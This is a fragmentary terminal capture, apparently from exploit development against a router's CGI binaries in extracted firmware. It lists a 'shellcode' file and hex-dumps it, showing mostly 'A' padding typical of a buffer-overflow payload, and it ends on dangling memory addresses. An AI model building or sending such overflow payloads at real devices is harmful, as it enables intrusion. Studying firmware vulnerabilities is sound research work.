 [*] payload_length: 1452
f0und@f0und-virtual-machine:~/Desktop/squashfs-root/var/www/cgi-bin$ ls
55.cgi  63.cgi  debug.sh  index.cgi  main  main.c  shellcode  test  test.py
f0und@f0und-virtual-machine:~/Desktop/squashfs-root/var/www/cgi-bin$ xxd shellcode
00000000: 2a23 245e ffff ffff ff41 4141 4141 4141  *#$^.....AAAAAAA
00000010: 4141 4141 4141 4141 4141 4141 4141 4141  AAAAAAAAAAAAAAAA
00000020: 4141 4141 4141 4141 4141 4141 4141 4141  AAAAAAAAAAAAAAAA
00000030: 4141 4141 4141 4141 4141 4141 4141 4141  AAAAAAAAAAAAAAAA
00000040: 4141 4141 4141 4141 4141 4141 4141 4141  AAAAAAAAAAAAAAAA
00000050: 4141 4141 4141 4141 4141 4141 4141 4141  AAAAAAAAAAAAAAAA
00000060: 4141 4141 4141 4141 4141 4141 4141 4141  AAAAAAAAAAAAAAAA
00000070: 4141 4141 4141 4141 4141 4141 4141 4141  AAAAAAAAAAAAAAAA
00000080: 4141 4141 4141 4141 4141 4141 4141 4141  AAAAAAAAAAAAAAAA
00000090: 4141 4141 4141 4141 4141 4141 4141 4141  AAAAAAAAAAAAAAAA
000000a0: 4141 4141 4141 4141 4141 4141 4141 4141  AAAAAAAAAAAAAAAA
000000b0: 4141 4141 4141 4141 4141 4141 4141 4141  AAAAAAAAAAAAAAAA
000000c0: 4141 4141 4141 4141 4141 4141 4141 4141  AAAAAAAAAAAAAAAA
000000d0: 4141 4141 4141 4141 4141 4141 4141 4141  AAAAAAAAAAAAAAAA
0x407ffff0:
0x40800000: